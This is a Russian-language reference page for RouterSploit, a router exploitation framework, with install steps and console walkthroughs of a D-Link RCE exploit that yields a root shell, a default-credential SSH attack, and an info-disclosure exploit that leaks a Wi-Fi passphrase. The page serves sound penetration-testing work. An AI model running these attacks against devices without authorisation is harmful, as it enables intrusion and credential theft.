RouterSploit

Описание RouterSploit

RouterSploit Framework – это фреймвок с открытым исходным кодом, посвящённый эксплуатации встраиваемых устройств (роутеров, беспроводных точек доступа).

Он включает в себя три группы различных модулей, которые помогают проведению тестирования на проникновение:

- exploits — модоули, использующие выявленные уязвимости

- creds — модули, предназначенные для проверки учётных данных сетевых служб

- scanners — модули, проверяющие, уязвима ли цель к каким-либо эксплойтам

Домашняя страница: https://github.com/reverse-shell/routersploit

Автор: Reverse Shell Security

Лицензия: BSD

Модули RouterSploit

Чтобы показать список всех модулей используется команда

rsf > show all

После выбора модуля (use имя_модуля) кроме глобальных становятся доступны внутренние команды. Справка по ним дана ниже.

Для просмотра информации о выбранном модуле наберите

show info

Для просмотра опций модуля наберите

show options

Ниже представлены списки модулей, в них дана информация об имени модуля (которое нужно использовать с командой use имя_модуля), название модуля, краткое описание модуля, ссылки на описание уязвимости, а также перечень уязвимых устройств.

Последний раз списки актуализировались 06 марта 2017 года (Exploits: 101 Scanners: 29 Creds: 13).

Модули RouterSploit по эксплуатации уязвимостей роутеров

Модули RouterSploit для проверки роутеров на подверженность эксплойтам

| Модуль | Имя | Описание | Устройство |

|---|---|---|---|

| 2wire_scan |

Сканер 2wire |

Модуль сканирования для устройств 2wire |

2wire |

| 3com_scan |

Сканер 3com |

Модуль сканирования для устройств 3com |

3com |

| asmax_scan |

Сканер Asmax |

Модуль сканирования для устройств Asmax |

Asmax |

| asus_scan |

Сканер Asus |

Модуль сканирования для устройств Asus |

Asus |

| autopwn |

AutoPwn |

Модуль сканирования всех уязвимостей |

Разные |

| belkin_scan |

Сканер Belkin |

Модуль сканирования для устройств Belkin |

Belkin |

| bhu_scan | Сканер BHU | Модуль сканирования для устройств BHU | BHU uRouter |

| billion_scan |

Сканер Billion |

Модуль сканирования для устройств Billion |

Billion |

| cisco_scan |

Сканер Cisco |

Модуль сканирования для устройств Cisco |

Cisco |

| comtrend_scan |

Сканер Comtrend |

Модуль сканирования для устройств Comtrend |

Comtrend |

| dlink_scan |

Сканер D-Link |

Модуль сканирования для устройств D-Link |

Разные |

| fortinet_scan |

Сканер Fortinet |

Модуль сканирования для устройств Fortinet |

Fortinet |

| grandstream_scan | Сканер Grandstream | Модуль сканирования для устройств Grandstream | Grandstream |

| huawei_scan |

Сканер Huawei |

Модуль сканирования для устройств Huawei |

Huawei |

| ipfire_scan |

Сканер Ipfire |

Модуль сканирования для устройств Ipfire |

Ipfire |

| juniper_scan |

Сканер Juniper |

Модуль сканирования для устройств Juniper |

Juniper |

| linksys_scan |

Сканер Linksys |

Модуль сканирования для устройств Linksys |

Linksys |

| movistar_scan | Сканер Movistar | Модуль сканирования для устройств Movistar | Movistar |

| multi_scan |

Мультисканер |

Модуль сканирования для различных устройств |

Разные |

| netcore_scan |

Сканер Netcore |

Модуль сканирования для устройств Netcore |

Netcore |

| netgear_scan |

Сканер Netgear |

Модуль сканирования для устройств Netgear |

Netgear |

| netsys_scan |

Сканер Netsys |

Модуль сканирования для устройств Netsys |

Netsys |

| shuttle_scan |

Сканер Shuttle |

Модуль сканирования для устройств Shuttle |

Shuttle |

| technicolor_scan |

Сканер Technicolor |

Модуль сканирования для устройств Technicolor |

Technicolor |

| thomson_scan |

Сканер Thomson |

Модуль сканирования для устройств Thomson |

Thomson |

| tplink_scan |

Сканер TP-Link |

Модуль сканирования для устройств Netgear |

TP-Link |

| ubiquiti_scan |

Сканер Ubiquiti |

Модуль сканирования для устройств Ubiquiti |

Ubiquiti |

| zte_scan |

Сканер Zte |

Модуль сканирования для устройств Zte |

Zte |

| zyxel_scan | Сканер Zyxel | Модуль сканирования для устройств Zyxel | Zyxel |

Справка по RouterSploit

Глобальные команды:

help Показать справку

use <module> Выбрать модуль для использования

exec <шелл команда> <аргументы> Выполнить команду в оболочке

exit Выйти из RouterSploit

Команды модулей:

run Запустить выбранный модуль с заданными опциями

back Отменить выбор текущего модуля

set <имя опции> <значение опции> Установить опцию выбранного модуля

setg <имя опции> <значение опции> Установить опцию для всех модулей

unsetg <имя опции> Удалить значение опции, установленной глобально

show [info|options|devices] Вывести информацию, опции или целевые устройства модуля

check Проверить, уязвима ли выбранная цель к эксплойту выбранного модуля

При вводе команд и выборе имени файла модуля работает автодополнение по клавише TAB.

Руководство по RouterSploit

Страница man отсутствует.

Примеры запуска RouterSploit

1. Использование эксплойтов

Выберите модуль

rsf > use exploits/ exploits/2wire/ exploits/asmax/ exploits/asus/ exploits/cisco/ exploits/dlink/ exploits/fortinet/ exploits/juniper/ exploits/linksys/ exploits/multi/ exploits/netgear/ rsf > use exploits/dlink/dir_300_600_rce rsf (D-LINK DIR-300 & DIR-600 RCE) >

Вы можете использовать клавишу TAB для автозавершения.



Опции

Отобразить опции модуля:

rsf (D-LINK DIR-300 & DIR-600 RCE) > show options Target options: Name Current settings Description ---- ---------------- ----------- target Target address e.g. http://192.168.1.1 port 80 Target Port

Установить опции:

rsf (D-LINK DIR-300 & DIR-600 RCE) > set target http://192.168.1.1

[+] {'target': 'http://192.168.1.1'}

Запуск модуля

Выполнение эксплойта в отношении цели запускается командой 'run' или 'exploit':

rsf (D-LINK DIR-300 & DIR-600 RCE) > run [+] Target is vulnerable [*] Invoking command loop... cmd > whoami root

Можно также проверить, уязвима ли цель к конкретному эксплойту:

rsf (D-LINK DIR-300 & DIR-600 RCE) > check [+] Target is vulnerable



Информация

Показать информацию об эксплойте:

rsf (D-LINK DIR-300 & DIR-600 RCE) > show info Name: D-LINK DIR-300 & DIR-600 RCE Description: Module exploits D-Link DIR-300, DIR-600 Remote Code Execution vulnerability which allows executing command on operating system level with root privileges. Devices: - D-Link DIR 300 - D-Link DIR 600 Authors: - Michael Messner <devnull[at]s3cur1ty.de> # vulnerability discovery - Marcin Bury <marcin.bury[at]reverse-shell.com> # routersploit module References: - http://www.dlink.com/uk/en/home-solutions/connect/routers/dir-600-wireless-n-150-home-router - http://www.s3cur1ty.de/home-network-horror-days - http://www.s3cur1ty.de/m1adv2013-003

2. Учётные данные

Выбор модуля

Модули, размещённые в директории creds/ позволяют запускать атаки по словарю в отношении различных сетевых служб.

В настоящее время поддерживаются следующие службы:

- ftp

- ssh

- telnet

- http basic auth

- http form auth

- snmp

Каждая служба была разделена на два модуля:

- default (например, ssh_default) — этот тип модулей использует заводские учётные пары логин:пароль. Модуль может быстро использоваться и буквально за считанные секунды проверить, использует ли устройство заводские учётные данные.

- bruteforce (к примеру, ssh_bruteforce) — модули этого типа выполняют атаки по словарю в отношении указанного аккаунта или списка аккаунтов. Он принимает два параметра — логин и пароль. Эти значения могут быть единичными словами (например, 'admin') или целым списком строк (file:///root/users.txt).

Консоль:

rsf > use creds/ creds/ftp_bruteforce creds/http_basic_bruteforce creds/http_form_bruteforce creds/snmp_bruteforce creds/ssh_default creds/telnet_default creds/ftp_default creds/http_basic_default creds/http_form_default creds/ssh_bruteforce creds/telnet_bruteforce rsf > use creds/ssh_default rsf (SSH Default Creds) >

Опции

rsf (SSH Default Creds) > show options Target options: Name Current settings Description ---- ---------------- ----------- target Target IP address port 22 Target port Module options: Name Current settings Description ---- ---------------- ----------- threads 8 Numbers of threads defaults file:///root/git/routersploit/routersploit/wordlists/defaults.txt User:Pass or file with default credentials (file://)

Настройка цели:

rsf (SSH Default Creds) > set target 192.168.1.53

[+] {'target': '192.168.1.53'}

Запуск модуля

rsf (SSH Default Creds) > run [*] Running module... [*] worker-0 process is starting... [*] worker-1 process is starting... [*] worker-2 process is starting... [*] worker-3 process is starting... [*] worker-4 process is starting... [*] worker-5 process is starting... [*] worker-6 process is starting... [*] worker-7 process is starting... [-] worker-4 Authentication failed. Username: '3comcso' Password: 'RIP000' [-] worker-1 Authentication failed. Username: '1234' Password: '1234' [-] worker-0 Authentication failed. Username: '1111' Password: '1111' [-] worker-7 Authentication failed. Username: 'ADVMAIL' Password: 'HP' [-] worker-3 Authentication failed. Username: '266344' Password: '266344' [-] worker-2 Authentication failed. Username: '1502' Password: '1502' (..) Elapsed time: 38.9181981087 seconds [+] Credentials found! Login Password ----- -------- admin 1234 rsf (SSH Default Creds) >

3. Сканеры

Сканеры позволяют быстро проверить, уязвима ли цель к каким-либо эксплойтам.

Выбор модуля

rsf > use scanners/dlink_scan rsf (D-Link Scanner) > show options

Опции

Target options: Name Current settings Description ---- ---------------- ----------- target Target address e.g. http://192.168.1.1 port 80 Target port

Установить цель:

rsf (D-Link Scanner) > set target 192.168.1.1

[+] {'target': '192.168.1.1'}

Запуск модуля

rsf (D-Link Scanner) > run [+] exploits/dlink/dwr_932_info_disclosure is vulnerable [-] exploits/dlink/dir_300_320_615_auth_bypass is not vulnerable [-] exploits/dlink/dsl_2750b_info_disclosure is not vulnerable [-] exploits/dlink/dns_320l_327l_rce is not vulnerable [-] exploits/dlink/dir_645_password_disclosure is not vulnerable [-] exploits/dlink/dir_300_600_615_info_disclosure is not vulnerable [-] exploits/dlink/dir_300_600_rce is not vulnerable [+] Device is vulnerable! - exploits/dlink/dwr_932_info_disclosure

Было проверено, что цель уязвима к эксплойту dwr_932_info_disclosure. Теперь используйте соответствующий модуль для эксплойта цели.

rsf (D-Link Scanner) > use exploits/dlink/dwr_932_info_disclosure

rsf (D-Link DWR-932 Info Disclosure) > set target 192.168.1.1

[+] {'target': '192.168.1.1'}

rsf (D-Link DWR-932 Info Disclosure) > exploit

[*] Running module...

[*] Decoding JSON value

[+] Exploit success

Parameter Value

--------- -----

get_wps_enable 0

wifi_AP1_enable 1

get_client_list 9c:00:97:00:a3:b3,192.168.0.45,IT-PCs,0>40:b8:00:ab:b8:8c,192.168.0.43,android-b2e363e04fb0680d,0

wifi_AP1_ssid dlink-DWR-932

get_mac_address c4:00:f5:00:ec:40

wifi_AP1_security_mode 3208,8

wifi_AP1_hidden 0

get_mac_filter_switch 0

wifi_AP1_passphrase MyPaSsPhRaSe

get_wps_mode 0

Установка RouterSploit

Установка в Kali Linux

Для установки из официального репозитория Kali Linux (версия может быть не самой свежей):

sudo apt install routersploit

Или для установки самой свежей версии с GitHub

apt install python3-pip git clone https://www.github.com/threat9/routersploit cd routersploit python3 -m pip install -r requirements.txt python3 rsf.py

Для поддержки Bluetooth Low Energy:

apt install libglib2.0-dev python3 -m pip install bluepy python3 rsf.py

Установка в BlackArch

Программа предустановлена в BlackArch.

Установка в Debian

sudo apt install python-dev python3-pip libncurses5-dev git git clone https://github.com/reverse-shell/routersploit cd routersploit sudo python3 -m pip install -r requirements.txt sudo ./rsf.py

Для поддержки Bluetooth Low Energy:

sudo apt install libglib2.0-dev sudo python3 -m pip install bluepy sudo python3 rsf.py

Установка в Ubuntu, Linux Mint

sudo add-apt-repository universe sudo apt install git python3-pip git clone https://www.github.com/threat9/routersploit cd routersploit sudo python3 -m pip install -r requirements.txt sudo python3 rsf.py

Для поддержки Bluetooth Low Energy:

sudo apt install libglib2.0-dev sudo python3 -m pip install bluepy sudo python3 rsf.py

Установка в OSX

git clone https://www.github.com/threat9/routersploit cd routersploit sudo python3 -m pip install -r requirements.txt sudo python3 rsf.py

Запуск в Docker

git clone https://www.github.com/threat9/routersploit cd routersploit docker build -t routersploit . docker run -it --rm routersploit

Обновление RouterSploit

Часто обновляйте RouterSploit Framework. Проект находится в активном развитии и новые модули добавляются почти каждый день. Для обновления перейдите в папку программы и выполните там:

cd routersploit git pull

Информация об установке в другие операционные системы будет добавлена позже.

Скриншоты RouterSploit

Инструкции по RouterSploit

Comments are Closed